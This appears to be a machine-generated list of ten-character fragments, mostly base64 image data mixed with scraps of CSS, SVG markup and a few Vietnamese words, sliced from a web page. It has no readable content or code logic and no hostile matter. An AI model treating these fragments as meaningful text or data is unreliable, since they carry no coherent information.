"Sd2WM/E3LM", "W3dT3Ktvjh", "TF1bo7fvE4", "RnZ9q3fW7c", "Z7sk2b8HUH", "xcTH3/FSRi", "JO55zMS9tU", "0HiHgBAhcM", "MfZ33vLvmn", "fG1jZv4NhY", "wDAADW4I0H", "6QuJfeFPfq", "m1mYhzr/9v", "3TD6EEHokN", "aKtNca++2X", "X2G459rpwc", "TqUslXQckn", "IFzLa3dTpI", "KdMHOGewIL", "yEUE38aAJW", "NUzZFPgDgj", "XjpIYTQO2H", "zYAplQg9It", "jVxSaHPqUw", "hbHwY4S9m8", "6e0QA2BAfm", "fZ4j9ixFEP", "YcxNS1aydS", "xL39/9lP4s", "gv12bncI8A", "5STu6c7Uis", "JMR/sudlek", "7JTOh8Us2m", "J3NOd4UnEP", "idxT3eGJxH", "oZJn3t7Cp7", "4Dod3AACAk", "nTwxUKeMxz", "xHinriXmBL", "jQaCpB05sb", "l/j4t0ipkj", "JPZzEPYtzd", "Lu7WNi7ulT", "fbWxwQ96Zv", "nm4WFTPNsf", "iXn2z647iX", "x;\n    --t", "E/YuDOxoc/", "CRTiHz/hZG", "9ZJ3NOddYh", "YWfJd3CxtD", "vcEbopsiHw", "r-radius: ", "Thời gian ", "fbN409TNGX", "ARxb4uTuFe", "yPtU6BW0SL", "qCad8sj8n1", "5lbiXhLi32", "4WY0LmCOxa", "Bu3kY+4t81", "MS9Nk7inu4", "mFwDwEnFP3", "zPhkmHtuJu", "hYm5V2deCn", "6VvoGrrMB3", "z7x2M3bAoq", "nnUyTgYup7", "jrc44xD2zk", "gsDzW4zMzH", "9brexCbB9E", "Ss7Ss2BLhV", "+u7vvAEFc6", "hjZFPgBgCz", "077tDPe0Ns", "l7FufosOwk", "YatyBl8apM", "RnHeIeAEAX", "AB2aYtxbyH", "dxD2Pmbi31", "R9JGayQ6F7", "7AABAkjcYA", "r3x+nu+6dH", "g21Tr5RoZ5", "Ye6+Ve+6yP", "6kxm8nlhY9", "ZWam+4o13D", "IwlZ2jS4mg", "5YbVPcE/cG", "A3wxl6drA/", "1cvNMRwl7/", "6fKPCn7SMx", "gTplPJ65du", "Xq501TnLUq", "kvsghJGHcm", "ca/prgPEvf", "iXn3pTk7iX", "p6fu7kqsS5", "1STRxZeuYJ", "hiHviXoS4J", "vfSmuPc8kQ", "pzr8SMT4a5", "k7inzCw7w6", "4k6WaYP675", "wzb5g7hknH", "ZVNIr9pZur", "5oS4t9z+/j", "OHdd+0Mqau", "h4AkOJQAQB", "oQQQp9RvPw", "1GDjdWpo00", "3rx8p0P/sd", "L2pTuKe7vR", "AIaMjUpJSb", "+ZviXnRzzb", "YBAIAIce82", "qmyAcAAPvg", "1msk2XC51N", "cwKgSwfoZQ", "Hjguiljm1b", "tC2/4rv2v6", "FPmNjDSdyz", "D4148hH3HM", "+b5cZmhQai", "PdAX5vTFVA", "Id7MsJ/ubM", "NcFMqc4Z5s", "wuz36O7/p3", "ONsZPrvfsN", "G4mHZ9JOln", "S291Evdszu", "dzuKe89v+k", "Ju4BAJc4JA", "xt !import", "nnMi9fh/ny", "O5CVmfL6bI", "5cC6NR18N1", "nLgHAMB2HB", "56NFnWlqn/", "gan9EFADxJ", "wqU6tFinE2", "uKc76xD3AA", "adsqGvm+XG", "7ZSNwDAGgO", "ncE9AO4d75", "mSs3QxvTST", "T6C6V1upWp", "3abcw90C2R", "4in7iXJe6l", "iXvhgcS9+t", "c-button:h", "0X7GGWyaAG", "9caaZxB14a", "pvh3tNt/tB", "y31+cTzt3y", "DPvDCRScWm", "CAbTiIAwAA", "g08ol7SeIe", "31HlF2Jn2g", "7gEAwGUOyw", "CtPbOUk7un", "3s06A5aGHP", "JQ5zuGe6uI", "5fjre4k8Zf", "ybtnynUKeJ", "P5uvmERVnq", "kAJhP3xL0I", "k4xNLHMuY5", "cue4V6lzYB", "/dNeObupUr", "WKcTYyJeod", "jP9Fs+81i9", "Y9i3ziXm5T", "IJWRuJh2fS", "CEeeBpLDJD", "KjP2epBuqS", "6kgnFplon3", "nrohTZT5+h", "NGdsqBuX+d", "AAIABJREFU", "f+cNKJhrdb", "s+aFtY2bKG", "dYuY9Se2pE", "zWA6EYmNJK", "8Wbntx8/yf", "jyffJsWZ7n", "qb7jj1Qka4", "PbuTuKc77w", "rkfbpj1Jvz", "2eI/YsRRD0", "PZiGtnsLne", "8032txETRF", "75vMjf9d4/", "GLV0cAAAgA", "fbDxL30prh", "zQyTI1qfTB", "TeT03rKV4n", "ipT4j9ONjT", "Iuh75xD1xL", "y0PlmFP8Rq", "fb7Szxq4TR", "fuDd4wf7Mj", "AA4IH88Hd/", "HdnXgfpj0R", "l7tsVbOL1/", "nUYcS/hJO6", "sR4t9aP9Hv", "xjT8Y3jcez", "dYh7AJCDix", "+VIp+4BwAA", "3mKf1UHH5Q", "qRZqrGPich", "I3qkPGDncK", "CmJuWrGTrU", "eOMEAIBPy4", "RL3xL0IcU/", "LlMQmvHXlM", "QuhN/CkahB", "NjNMzsmMw2", "i7tWZiYYWJ", "w9BwpzL82M", "3ac1Lvhedm", "05wRShrAdU", "button-log", "5ZrNOcxL3I", "AA7FAADAQV", "aGhhYu7VmZ", "L5h76mSZto", "+/H6GSZd0I", "yaNzdPLEQJ", "NEszU2nTHq", "fXTB4viXu8", "gzp++3yGCZ", "ebRcVMc2w+", "5YY8Yx3ZMo", "pmhE6WeX8L", "T83GG5B5Iw", "7US/18B3/5", "d+OlmmfdsZ", "uuUxcCqDz6", "7qWJewAAsD", "HG1wXzPIsd", "Iny1y6q3Xq", "q5plnEQKhO", "bVvkt5diYc", "q2YtmJZEHs", "+rV7QR905+", "3RT4A4BY8g", "vxk46JPI5m", "z7eK3fvES2", "8Tc06eexHw", "ZfrLvQLfXa", "5NilNlXo/Y", "urch99Lr+m", "+MJt5CPutX", "bfUitk86Ld", "729hU9/9nT", "xSdvtinuZZ", "jwzxFxWaiT", "s524F14U9w", "D0i0H5IqY1", "9wLL4p7AAA", "uRYn7i10Ev", "Hte53g54p7", "KheOCicObZ", "teb2CSY3ul", "yel8upGAN+", "vo0yhm3gvm", "Z5kZrpm2IW", "S93RnaBJxz", "N1MbZ+4b+y", "sylmWpdkMn", "cW8h8gEAAL", "iHMx0P9Ml7", "QgNgmm/WJ5", "WBuJc0EfeE", "qw8To1tGmj", "U+IEjgTm1c", "w/TNxLb4p7", "36pv1vXmb4", "nhioU8bjmW", "OCxeRDCK0U", "4yWjCZY5Vz", "LXFh3hunyt", "5ZmZh7+5iY", "zMx92q8ZEM", "kHHQB4QNwT", "30sz4ZJh7b", "O16d+5MTol", "TuAcA2ePMB", "+uBrlLLmX4", "ifTG9zlq9N", "+If252fngE", "PQAA+LjwYQ", "xUKeMxzPXb", "IdO89I4pja", "cU/cixD3Mn", "ejom5V2fWe", "z5gEAIANEP", "b/0L+1IB03", "WIewAAAG8E", "wwuMzM+nVv", "7mm+JefbOd", "5Hpv/8My/0", "82iN3UO+CZ", "3RmaRNzzOY", "8rMsjO8GnH", "0/sO9XJ0sE", "x/llE7CR36", "0aH0eohPId", "BD3AAAA7uG", "XZDJ1qaS0m", "zniXm5O3AM", "4T+c7c8VI4", "aYmlT44QKm", "bVOvlGhnmK", "kAAADOwwsg", "n31Wnelr07", "MtTpZJteLJ", "4gQkND8BlZ", "tkQlW5Yjzm", "Vm1q97G3IX", "J+5FiHviXm", "cpuXMSFi5n", "BYBfEPXEvQ", "V1FEO0PF8w", "J/Oe4Sdae/", "2lMrUv8dFO", "p7DSdzTnak", "tCmTPck23e", "/E3N8MwfIY", "10w+5kSBzH", "tk29kmKeo2", "JoJgUEbfIe", "Kd54WTKHZ/", "pTuJecRPEv", "JuaeqG8Qe5", "lwLo1HXw3U", "riOxZerrtG", "gQmRT4gSOJ", "Y4B2csOUOT", "j3kLkAwAAj", "/6GeuiFNlP", "oSsmMfHLQA", "BT4BQeAR3I", "TfZY/WnokP", "TcqzMvhbm3", "5zNTwlszeX", "DAqXkYAoBO", "xv7Pj7+qGd", "hM4nVZLVMP", "TuJefemtTu", "XoS4J+6NTo", "Y5N8pjcr0U", "SX0YBra7i1", "DOvBXNPnUT", "AABol74l6E", "YfmjBvH98+", "iytYxTY7JT", "ah7d5CJ7vo", "QQui52CQRK", "A7InP9gIAu", "BtCMuc3mnx", "7WyJe2ADob", "z3+lOcO9Su", "Weq30Y42xm", "idLBNqULrk", "BAOyRwxQAA", "JEwN1yng8c", "gDKQAAcFVb", "+Rj7hncxL3", "px;\n      ", "B06QC9bGB6", "N31T3Ctsin", "Ou0O7nMQ93", "Q9ZWbZGV6N", "ae/D1+pkmX", "ktQEZ5p3S2", "vEfUMu0F87", "Kqc5EKJOOT", "IEAAAC4Eec", "IH+yCfuJYl", "ip8yj7LgTN", "eCMuam7VOn", "kd1jMx96xM", "bgWP+mYyON", "y2jA1UgN9F", "mGpIuUytQd", "bTbGqTJr2P", "aXUOV9vgTD", "p1b0Pupdf1", "pFDPvRXNPn", "RDs29XnlLX", "uZlqdw9U2O", "I58XN817/D", "7lUuNn0XkQ", "rxYybW65TF", "f01xDPqz79", "ACDtFb+iAA", "8tEOsXMa9H", "sUMactHzqd", "AAOyXwzoAA", "AAAAH4r3kY", "vcAAEY5+AA", "d4dWIez4nc", "  top: 0;\n", "pmzwwEdepJ", "7bz84nnLvl", "N8/smMw0fK", "bRM0/nUJ/v", "nfg0aZZbKu", "Q71Yp3mpuY", "gYtDj4eGed", "WpWi1zrrWo", "kUcKO4tRD4", "67opN7caVw", "X1cRRPvDBT", "p8gEA8JgHR", "SyTI5GdLMO", "AAC2wIsJAA", "xTk6Kag6OE", "MCf/4W/nwM", "N+WbAV2ymI", "uZl0fCbpZJ", "Pcq29eHBD3", "eNEFAGjwEP", "kJp8XNvZ9f", "45jb2FTrlP", "OZ0Pmkyqca", "IewEy+x98u", "mC3SLpBcTq", "NcxDAECDx3", "6XZMR9UP2z", "h7ol7iSlxr", "MBGiHviXoS", "Ekemvv5pFv", "QlW5cy3QWz", "owH3W452Ta", "EnowDW33Fj", "xnuMUzHA5B", "czTnsPijPH", "W9zgurbYp7", "85jgjA5JTS", "tJmwDfWwn7", "Du+XyvTuKe", "NiM6fcFMWW", "mYEnglMpDF", "busSv03WAG", "Y+v4rSMQSM", "if8833VpNB", 'n0_647_11"', "046YeOx/Ch", "9iqefllxeu", "B+d+vP/oZ6", "QITeKppMzM", "Y2LuYe6JHd", "uucvyYIPrg", "Y0bgmcBEGt", "KU183y6Ztg", "mHuYew4U5l", "qzNTa/F4zJ", "2jk+3LZNh1", "Fp046YWO47", "KzJwQMAgEV", "pzL82MT4a5", "58vq8g2n2B", "6lGJIuUipT", "gph3gmNdL5", "Wq7NBfs0GI", "QM68ApnWJy", "Opq58RjmmR", "T3IS93RnaB", "6cz6jn79Pj", "YZ7y0y+qdZ", "7i3+qa417A", "y5uf+q2F//", "MuvGhBqUpJ", "enYm5t4+Ju", "b7EOpMZvJ5", "3vmifRk2WA", "+wXN1hX1xq", "dding-y: 8", "CNxXH4IZ3L", "tmP1PiIGZe", "eMDf0/Xb5P", "AY/cW+6wOO", "AHAobZFP3N", "N+3duQu2Ca", "UwwkYKWmZn", "RQ+djJH/tQ", "dsxHVU/bMf", "/XF2hSY1ea", "XyJfMS9bU7", "9mzM6JDWBu", "dxL3dOfdoV", '" fill="ur', "ctN9F1YNGp", "EzaG+42SLm", "jabf0LsktQ", "3qPnCTTfPE", "hL3dGdqReK", "OiuuP0VmQ+", "sqxiU+9NhC", "Sy91Zn+wrw", "9QF41w6TK3", "Y7oXJzAdn2", "vn96NemaET", "vD6b4lSZmH", "a59VZ25J4p", "CRb3EIPZ+C", "brIR+Vqmxe", "X+zDG2czUz", "KYtq2ike/L", "lsn1pkidt8", "HyIYQ+u9gE", "PXHv6lXtm+", "-button-lo", "W6ma38JMGQ", "+IezniXm5O", "gTcqeQCY0i", "YFqXuByglO", "vAwh16jINE", "cS019/XROn", "EIeFne4Y9U", "L936w+bYf+", "wvdORTCg21", "HmHwIIYTQq", "+stinuiXuD", "yok2UuWj4U", "aFPkAAIAz8", "rZDPjG3sJM", "E/dKzzz/HX", "24l7aeIeAN", "+R7nJ9dLqY", "vreIId8M+B", "i2Y2nAzGhc", "x+yzd/MxL3", "n1dt7UlwbR", "2dEM+Iecc8", "/bDtxb0X/v", "0TZwq07I23", "70C312v601", "pMXRLPBbrU", "2w8S99Ka4V", "2/QPvHPKtx", "7xIzfRNMQv", "wo7l29ePlO", "7x4vTNPca9", "x764k7KvNY", "Ozb1eeUtcm", "zQoNROOpkm", "f5UY4bVyJS", "LfUEcx6KEN", "br1NCmjSKa", "60zb/gG2tr", "+u87VffXhS", "5xb9D8TXEv", "345AWA5r5F", 'ent" fill=', "ZjnM+EyYcQ", "ruys2tRtXC", "c0ZoaQBXMd", "MfOLe0BN3t", "DSmeb4LNbJ", "XintXL16+8", "ZNcS9I3AMA", "Wzqu7/zBhT", "+B0Tc5ViKf", "JScWmRGMOU", "3Hmap82Lm9", "dqC6ZfyLN+", "Zv+u1x0csT", "4BLOB7/CUD", "+Ee9dAAAAR", "NVTHps6mOX", "xDwCYyUEDA", "'Bố bê chy", "z+cl7pWdd4", "3vn664sfQI", "TLJRwIBSmR", "c4Lq22Ke+e", "tucO9jxnwj", "JamJvDNdyg", "IkVzELfk5k", "ovlMbneGak", "/+V99Fv/3+", "2niHgCwJQc", "AkHbvVxQA2", "XviXoS4J+4", "ewAb4N/gAw", "lXP2r3/6dn", "YEwcoKZ+ve", "s5mkk2J+1f", "+Fv8iGEENo", "Tc08Mosj80", "iU62Tb2SYp", "r5hYZ7y0y+", "X+cS9hqvim", "3xIV5b5wqU", "L3uzfbDxL3", "89wOJe7rT5", "3KvtdV5YbV", "EUDAIBNE/f", "O+1fMd6H0K", "Ves4ZYJYEb", "2KHjpZI18a", "pd8AzwUWhz", "8fi3wAAFUe", "vkI5je5Vaq", "P76OeaZikD", "kGbGoUx9/7", "tHI9+Wy+aR", ")) / 2\n   ", "KeFTt3D7kX", "uaePvUkJua", "pM5Gpr3+a+", "vZ5b7WFT3K", "Bfqb16Rfnc", "n7kWIe5uIe", "m5V+MlG9qY", "mQ/3ZIT/cm", "OPZItb6OEM", "MT4a552Zi7", "an0wQFKfbR", "Lx/FhE7yd2", "1Of7KczofN", "2lmfDLMPTc", "e61XBndbCf", "G+ZviXnRzi", "zkpmnm08/f", "/nRYwjzwNB", "XRMk3nE055", "bfcWOtlF1/", "Zx53K2C6z6", "mgTwTmEhj2", "XaXLBPg5G4", "nl4AGAacU/", "F8uMzQotZN", "CM4GJNKZtq", "6ISYVC9YMo", "DWWFap2Clp", "Xxsw8h3vku", "/gTLtbHpOT", "    transl", "Q75vMjf997", "obnLkliXte", "iHT5pbH5GR", "HH3rsKZ+3r", "KU3Y21bG7r", "9/HjMAzgYk", "boT2YpozQk", "6QC8bmF7Nh", "gJxL2ki7gk", "HeF6fKLM/i", "6ufCwbkf7z", "zydLFNfVxF", "3putYdNca+", "flkO87FWhM", "tmI3EPAOCB", "5EEJor77j+", " (var(--tr", "M3tGRJCT2Y", "Abkv3WqZ1/", "q80pmam264", "cU6uRff/Yy", "QjmN7lVqrm", "oJmjgMMeZ+", "cK7MzXYeJ0", "D3MPdUFOZe", "rkevxT3Msv", "zM5jgjM6JD", "oke-linejo", "L+VZvkPkrb", "Uzr9qlV2oA", "m5A1mZKa/P", "29n18/FHPj", "XhpnCoz9nq", "tBOjW0IeN9", "SY9ovlMbne", "lzfbDxL30p", "HtkaN08ky7", "HAbpvbWS7p", "V4IA4LOydE", "DtjrTX5g3B", "54p64FyHuZ", "iXmJK3Oveb", "bpj1JvzGf3", "TMsDIrF/3N", "ch35iHsznM", "IuWOo+y70L", "kyEJLdtjKP", "43d0JIlJfR", "FTTy8xM9xV", "P/re99pleu", "iYY2ZmyrGJ", "CAc/ESCAAA", "V2di7u1jYu", "vKPJ5+tTAt", "bap26jsSWq", "YMq5Hpv1MJ", "gVY44n5kS3", "fVPMwnZMXO", "2NG4JnARBr", "b7j0SCEkCb", "EPQAA6AkfJ", "kQrGp1sk3M", "G6z+SfELkl", "CAdl7gAQB2", "AAeyXuiXsR", "IvdakDBzHz", "ZrNOcxL3IS", "vToz0dDCxN", "lQix3xr6r7", "VqrmtzBTBk", "BZwITaUzbV", "vHxNzTp57E", "lmco8Oyk7i", "RqU2kkn02T", "u/8wYUzLU6", "jtC09c7JRv", "9vnN68YQRf", "ifLtNUrGJP", "2Crby8KdH5", "I76WSaDFxM", "6X30G3NP1e", "lpTQg2lou7", "2lDfNeNPfU", "ci9L3AMAuE", "j22cTpuzw2", "fOIeAABAiT", "GbnI5+4J+6", "MMFFoUxbLl", "8VBU53EPdv", "2WATG5PPs5", "ufoYekBVOX", "XpFDOvBXNP", "HSRUpm641E", "Jje6UgmFJt", "NPXWCnbfXK", "6 293.86ZM", "8lzuPdavmO", "m/NA/M/XwT", "D2fDAG2BFx", "NduJemrgHA", "CkVNI", "zM79JOMy7x", "1ilpEfmYUE", "iNhBkFebea", "auto;\n    ", "Je5JTuXl2U", "IsQ98S9xNS", "3hZQxNyZ/P", "2c++nBvBDH", "RX+fkvMfkQ", "JTw98zdns7", "/bmwtwbnnv", "zXWeLek9/z", "zL00Mz4Z5p", "Y/JyZBmxqF", "EQAAAB5PLP", "vZp3mJO5FR", "bGe5prd9w7", "EPd2ZWpG4Z", "RKKszB3HPb", "oZNl3t/Cpr", "LXhYTQuYI7", "JYxnzHO7JL", "/VKa+L5dMn", "p9w7uWwpzt", "DAv/NN5CPu", "hNCpMPcw9y", "hhNAu8QJCC", "6c67Q7ucxD", "ZbFvXU3xb3", "SpvtB4l7ub", "6WzC1B2Pwt", "VN7NOgOWhh", "CVmfL6bIpT", "FmHuYew4U5", "RD0kVKZeqO", "a/rfGGzsDd", "b+569z9ln1", "luA5NXsY0J", "uZNV6iKPLs", "xDwA4KocYA", "7q11Evd0Zx", "0Pb7Ep7ol7", "kw/euNBlY3", "GAACteB/5i", "Lz7tAu5+1n", "n3isZu3BRQ", "/d/sX/J73i", "+VtkxjP+a2", "HCY48z9ih4", "8m9/i/5MPI", "27lLdmSs5m", "hXu/hHsGc4", "aHdyHfnKZ3", "VswtUeD7qC", "RvamJh7mHt", "F0YzKSBok/", "p7QeIeAEAP", "vQ8ZBDViLm", "d5x6ISPcJK", "tIwsWYrjNa", "Axol74l6Eu", "DvdkF2/B1I", "TlJO4lTcQ9", "A8v/pt84l6", "gtkSst4nHn", "cIU8zDR7DT", "M9+neQvPBC", "th8m7qU3xb", "UkYgmZm0nH", "CDy8x8/AiH", "aJZ985Ywuf", "+0bwNoBlzm", "uYzqz/jKdM", "cU+cVYWfaC", "IAOcDLinrg", "Stzr3mw/TN", "ICt8HICAMD", "x0zcW+sk7u", "eBgCACA+WA", "jXcmV0s524", "u7/HU0BoiF", "xIaFbi/Mve", "gYzo/N4yD4", "71xxbyHyAQ", "vcWIh8AALD", "OeCS4KZc5w", "qZr5P8xaeC", "tQ9jnM1M/V", "+qxi8aP/Lc", "+ZzEPYtzdF", "71MmL9PYjz", "TyAcAsD8e4", "nHOKe2UjcA", "y7bpqHqyHZ", "aJhjp0BLaM", "Fn2M1fEqTI", "yzeNHWzGvc", "/9P/7Ly4Nk", "nu5TXEvtyn", "3Bvc7LhQ3L", "3kibinjCxh", "Hf+yY8c/dS", "zYVjEo96fD", "1hGCJk2t1w", "s783bFPfqm", "H+o5+5Ik6V", "AEPfEvQxxT", "jFNC1yp7s+", "UKeMxzPXbv", "YmWdq", "fHvl7vveHo", "0EsLcw9zzy", "d+ulkmfZtZ", "1W7rnahzHO", "nPyxm3Nq3H", "uuXZ68HCPo", "QOm+XxzD1d", "ci8oY27aPu", "6G9V21/bn8", "ibmnpWJube", "ntjq9M2xb2", "l7J78S94rE", "HXi0aRbbKu", "gyEZLetzOP", "MW7Es0FnMx", "T6fcO6Wj73", "VBsqnXyjQz", "0MkyNan0wQ", "Wf/P3/+SHv", "OPPs8R6xYy", "pDQ9JB8xtv", "ze) - var(", "kY+4Z3FGh6", "JBpslTr/Aa", "msXfHvl7vv", "Sxsx8TlTlb", "C5AMAYI88x", "n7kWIe+JeY", "BP3osQ9AAB", "unFdNWLAti", "tNuRzdB3xf", "t/zMcz/Kvg", "AADAnfvgO9", "vtl1R3Evui", "g-logo: ca", "XuRkVZnHOK", "ozABwAAG1i", "/89yPsu9C0", "BAAB084YHA", "9liujm+3Ev", "iDPc+6I2b/", "XTXf7uHf3A", "fPwIh+Zer7", "V5CIJWRuJh", "bfmjbmL/42", "0XVtkU9+qb", "V6Vzzd6X2W", "AIAwEF9+ut", "XP8vTyTL1d", "sUOh2+qff+", "3M63O4Wobn", "d4x6cz6jn7", "wBgjJ/gAwC", "c7r0Kc9S1K", "iXn0zQ9wT9", "3+aa4V99sJ", "ld2FuY1OtU", "0NnkEqgSpu", "zaZZgplam+", "NG8DaMbcns", "mmQydenpZl", "aWfE6WeYyk", "jLd6ekndOD", "TxE7OaZHZO", "51ytviQvz3", "V/7ODwAOzg", "vc883rEjDj", "h9dWfEDBJM", "xpmlr1DidL", "WOYl7zj3ud", "3NFnCrz8SM", "Q73ZBdvwdS", "0;\n    pad", "xSfuzdwU9z", "kh0L3PPN6x", "blPcE/ey1t", "3S9dk8cJ0d", "mXgOGY+3JM", "a9HcUyfRfZ", "emOUy9khJu", "f/QzV8SpMh", "c/++mzfjZO", "cY+4V4O45/", "AAA8GAuIx9", "QQQkgQL1KE", "5IiZ96K5p0", "    );\n   ", "xY1vFoNyfD", "tp3eDs0xKa", "yOfOKeuLd4", "Y3VMOnYVPs", "Z0MbE3MPcE", "57GIjPUocT", "0vYiVeZ5DX", "aN4G0Iy5ze", "/Rctl80rks", "+E2CWpCc40", "nztvYC5Ik6", "RvjVJnGHXi", "W9qZviXm5T", "Sk1MU/KPhI", "lpnxP3cHu7", "J1QNKZh4jb", "bsw74tTZer", "vjTIAghSZh", "1R3EvuinuZ", "OCPozERDGz", "7C3K8o8h3e", "GnMZ55Dvpz", "JFrfQwxl47", "1xqkytFinG", "BcWQuhlhLm", "5vriEf3iGU", "mptemOUy9k", "u1TZFPgAAA", "avmO9D6HOZ", "1XfutFybC/", "ONnIhEYSc9", "xtnIlKh3yP", "DwUHjzBgAA", "w1U3I2E3QK", "HFP3EtMiXv", "FONsZPrvP8", "ZOtSprtg9j", "fl6PFMjNVC", "ABQ59AEAwM", "P1qyrm8t2p", "5nVcQTH9Fs", "EAIANEPfWC", "Bw/077htf0", "yLEPXEvMSX", "ea7v0vkAwA", "EPd05Oiw7i", "dEzk8f/P3p", "nbiXJu4BAH", "gDeKeuBch7", "f/73+1Giyr", "hL1fwWZspA", "5LHTHaO+9U", "5AwAATOI18", "pbw1U3I2E3", "XsAANwjh2A", "T905+Je4Vi", "kt5jh3jvZ/", "aBzXX9HM1a", "zSTWbaph+y", "iQinyBMuB/", "vnSIEBnE6b", "acY5xCm5uM", "E0FaxCaFxw", "H/9NUnMHcj", "5oG5n2+iwZ", "OZmo2EOpOZ", "PjGXplnyHd", "zcE/cixD1x", "3varI/wDf3", "Ht1ZqKhhYm", "LiDPfGljYf", " 0;\n    bo", "e/IbRD4AAD", "YBcnRzaHVH", "w15MO6ZGFM", "zunn1buLe1", "5/e5jJhOKz", "mBal7gcoJT", "AZoZNlalLp", "uReel1frE2", "gRzsR4tjO3", "P368EgjldW", "gHAADcghcR", "UGPthGXQ2t", "NzT94mchfm", "aem4m5V2cm", "umrHomO7FC", "vM7Q3cL8kO", "Wum35k8Okc", "xPjNlzfQ7k", "9TVXkqv/8r", "dWJfq9fiJx", "ABvgAAAb6C", "e4BuOCXHgA", "G78rnnIvz/", "5sAAADHc+6", "YQQ+p54OSK", "FgAAACzh+/", "VkG97gdMVU", "YkH6eHrncf", "zb1LcSxL3A", "aMfXke/2Q1", "3KZoUGpnXQ", "p7uvDu0y0n", "6m3+KZmrbT", "cYFUI+w0H8", "eLWwMcTOci", "mI2M0zOyYz", "AYyRTvwZmk", "NMnN0knXYb", "CXtNI", "YWLu1ZmXwt", "gX3RT3Msvi", "f99;\n  }\n\n", "+utfPf8YWd", "rvkEnCS0YL", "f7LhQ3Lt68", "1NtU4pz87E", "jjD36kyNt4", "h7mnthhPRN", "Dcj/cf/cwV", "AAI7l3u8nA", "YApl3QiOdL", "Mzz/cTwuZr", "rZO4pzvrEP", "nRmMPUSA30", "sEZp33hiYu", "TZZ7DPdnFW", "/TNxLb4p79", "xT9yLEPfEv", "46r9UDxrQV", "s0/Z6oKvUc", "Ksw9zD3LML", "uHfyK3GvSN", "7DydLFP/zh", "bmXXtcXa1N", "gZCcdiezds", "4lMnnbAx3G", "IsQ9cW90St", "bMc3qfE/c9", "oW+zYf4JmO", "T0Tc8/KxNz", "YXcWyjulen", "+3EvTRxDwC", "yBUxr+0vON", "+ZADwAAMMm", "muCfuDd4wf", "tUw/ZKfGft", "gM3xQBtghc", "5AAAACXBIW", "MWMn1dt7Ul", "y5xTG2fuG/", "DavZKbWpjt", "RkdkppA3Eu", "MazM6nfayw", "59yZMPoQQe", "zT0Vh7pWY8", "FyXuRYl7AA", "NRGLurWNYx", "0iY53CPHM3", "16/r4fePsb", "b/ZNintJ4h", "PBHMDxMTOp", "S9N3AMAgH1", "JzpgcvcErx", "wNwmZnpvmI", "uh3oAAICJM", "J8rbZAt0I7", "DuPCc7okNQ", "Ja2kVVi/EI", "rFvs1ZeKbj", "mZancPVNjh", "f+9K7vRpcx", "M6HxS5VMN0", "eM3FvrZO4p", "AsJHnkU/cy", "TtDYb41SZN", "iAQAAwp4in", "/pattern>\n", "6k5l8XtjY9", "AtcE5zHBGR", "R+VqmxelH3", "6VqcHG69TQ", "ADiIZ5FP3B", "kWIe+JeYkr", "lZj5+hENzF", "2HzL936w+b", "DUrSzMyEt0", "3j8U+QAAts", "4s/+vfI987", "Gdcin7gn7k", "1ew+z1Hkx8", "4w70vbPPGj", "1n+Eew3Q8A", "R9h7MuYe8j", "jk2HuuZmYe", "qVOdFzOvR2", "ARBrTtlU08", "74JzoBgEMT", "ARL78l3zBM", "ZiYYWJuZen", "J98QTuRzgT", "CmfuV7yG77", "cy+21b4p7h", "yMTXEPAADY", "d8xzuQatW3", "hTGh784nxO", "LM2UgJLttZ", "5iXu6M7Uic", "ufcmTD6EEE", "iStzr3mw/T", "PZyBx+4t9l", "AkAADfseeQ", "mtEsn03c8v", "meBmUzO37j", "sgPc5cd9zD", "Oa+b7NG/hm", "G0id2HeF6f", "pJjncE9xYd", "OQAAwILlyC", "aW02xvlemH", "2fSTpZ5jnc", "WzChs6mOXc", "LaCI6T6bap", "Ye6p+72GWO", "8z9nvfhGfu", "AA0MKLAwAA", "iTNs5UdPDP", "Sgx/fXXNXG", "eBziAQAAwp", "CQAAd+x65B", "kTtkDmnQJy", "/7d7/D/yYc", "7HTNxb6yTu", "1iN9X5PBNc", "2YLruIT/Tb", "S+G/mIe7pT", "CCuVYny+R6", "hkmZpU+uAA", "F0eG8891Vh", "trm6SaKdN3", "JupkmT6s+6", "bdEplgVY44", "lmmrWCWfeu", "Vmf6C3PeaZ", "JMPfcTMy9G", "A4KHFP3IsQ", "NK2Pq2hq9f", "ArPavJKZWp", "01xqkzMPdv", "txymbgUQOf", "aZoQ4lpr/+", "0Kc9S1KArX", "zLv/CX0O1y", "v2dDGxNzD3", "Zs7NvZQMw/", "FAGjwEPnEv", "Uy8H9kw9hd", "bgVM99mUas", "bPlgsgHAMD", "6mSYDF1Pff", "AQAAKd5cAA", "YmH0II9YuN", "/5lnoQAA8I", "9Ka4V9/svF", "WIh8AnIsP/", "AM97MAAAAE", "INLVlSQg+m", "26tyH30uv6", "uVdnXgpzbx", "Ge7JNm/B1B", "e9K/5TfM8y", "93.86ZM147", "SN4X6jpMtZ", "mEPeSJuKeM", "9mIm3j+LiJ", "ibWlUM8GqH", "CXkU/cq28O", "ODA9fZAO9z", "ub+u7vvAEF", "yQKS3jceZx", "LyLfMS9bU7", "MMmHP/hBsM", "NeFMCAADAR", "zKW7Wqc+iS", "fFncQ9I8Q9", "AeDUxD1xL0", "xb3uiyIfAM", "N1jV+i7wQz", "Ge1rrOdz7m", "mrJl+Z/LoH", "DwAAsJHnkU", "MPV1FUG0P2", "MA5fEACAAD", "Qw914r91zt", "Rz0zQifLvH", "e6lmfHJMPf", "NtWQVep5Uy", "sTpa58RjmQ", "nGqn2jGoVN", "V81uYKQMh2", "32h28UjWsv", "Ih7wsR2TuK", "HQvc883rEj", "lK5N97lbfe", "9yIjrc44xD", "RuIeAGyFNy", "kTCxlkXSR0", "Rov2dDGxNz", "uF/kAgCoPE", "8ztDdwvyQ5", "wfMwLPBCbS", "3wlHwAAAH1", "O2VQzK/emw", "ZtX65TxOOb", "LdJjGvR2ww", "N+qZETpZ5v", "/vG1uPtlJV", "K5hl37plTL", "topHvy2WGB", "6iHwAAGyFB", "W7wqvtk3Ke", "aY7NJ/jum2", "l7ysyyM7wa", "YuZboLZj9T", "ODT3euUtcW", "Fkzt0aA7aG", "hM6mOnYpb8", "HxQyrwTGul", "iwKX2XmcHy", "hzufT3OId8", "6NbC3Buee/", "kjoTmfr6p5", "OmU8nrl266", "7gkTeziJex", "WxqfYd3mLX", "d5AmHvDc0+", "MeE1W6ZIHF", "AADg28j3ox", "1K7aSTaTJw", "fcmbzIXLs4", "ZdpZYz/VKe", "pgYbr1NDc2", "y5Zp3tMmFQ", "S90sR2TuKe", "ontent {\n ", "88ki1uoYcz", "padding-to", "HPTNCJ8u8v", "3zN8U96Kb4", "efemtTuKez", "QzHl5fT7h3", "SF0C+HMv4A", "SdyrWac5iX", "qnO5X0McE3", "Gx67oSR6a+", 